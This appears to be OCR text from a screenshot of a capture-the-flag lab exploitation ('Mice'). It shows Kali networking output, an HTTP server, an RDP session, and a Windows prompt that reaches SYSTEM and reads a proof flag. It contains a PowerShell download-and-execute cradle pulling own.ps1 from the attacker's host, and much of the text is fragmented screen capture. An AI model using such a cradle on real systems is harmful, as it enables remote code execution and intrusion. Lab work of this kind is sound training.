 kali@kali:~/PG/Mice
File Actions Edit View Help
sudo openvpn ~/Downloads/universal.ovpn
sudo python3 -m http.server 80
kali@kali:~/PG/Mice
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_
e UP group default qlen 1000
link/ether 08:00:27:d1:f8:5d brd ff:ff:ff:ff:ff:ff
inet 192.168.20.146/24 brd 192.168.20.255 scope global dy
efixroute eth0
valid_lft 77514sec preferred_lft 77514sec
inet6 fe80::c850:d5e6:9337:ab13/64 scope link noprefixrou
valid_lft forever preferred_lft forever
3: br-4c116fd39b65: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1
noqueue state DOWN group default
link/ether 02:42:2b:d9:cf:8b brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-4c1
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdis
state DOWN group default
link/ether 02:42:52:90:3d:7c brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 q
del state UNKNOWN group default qlen 500
link/none
inet 192.168.45.206/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::7ffc:d033:99d9:6269/64 scope link stable-priv
kernel_ll
valid_lft forever preferred_lft forever
→ Mice hostname
kali
→ Mice echo "Tate Pannam"
Tate Pannam
→ Mice
FreeRDP: 192.168.228.199
Recycle Bin
Micros
Edg
Remo
Mou
loca
Command Prompt - powershell -c "iex (New-Object Net.WebClient).DownloadString('http://192.168.45.206:80/own.ps1')"
Microsoft Windows [Version 10.0.1904
(c) Microsoft Corporation. All right
C:\Users\divine>powershell -c "iex
://192.168.45.206:80/own.ps1')"
Remote Mouse
Status Settings Info
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\Users\divine>whoami
nt authority\system
C:\Users\divine>cd c:\Users\Administrator\Desktop
c:\Users\Administrator\Desktop>type proof.txt
5124eb2ab003150adea6c56b12755753
c:\Users\Administrator\Desktop>echo "tate Pannam"
"tate Pannam"
c:\Users\Administrator\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.228.199
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.228.254
c:\Users\Administrator\Desktop>
Hide Folders
Save
Cancel
vm
40°F Clear
8:47 PM
8/3/2025
1
- [
t 10
[lic
B, l
- [
t 10
_ex]
_ex]
clie
rdp
.cli
.cli
.cli
.cli
clie
r rd
clie
r rd
.cli
ent] - [check_open_close_receive]: {Microsoft::Windows::RDS::DisplayCon
trol:10} OnOpen=(nil), OnClose=0x7fd310ef0a20